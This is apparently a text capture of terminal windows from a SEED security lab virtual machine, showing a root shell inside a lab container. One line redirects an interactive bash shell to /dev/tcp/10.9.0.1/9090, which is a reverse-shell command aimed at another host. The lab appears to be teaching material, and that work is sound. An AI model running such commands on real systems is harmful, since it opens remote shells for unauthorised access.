 seed@VM: ~/.../Labsetup
seed@VM: ~/.../La... seed@VM: ~/.../La... seed@VM: ~/.../La... seed@VM: ~/.../La...
[01/24/22]seed@VM:~/.../Labsetup$ docksh d3
root@d3ef223f7c08:/# /bin/bash -i > /dev/tcp/10.9.0.1/9090
root@d3ef223f7c08:/# ls
root@d3ef223f7c08:/#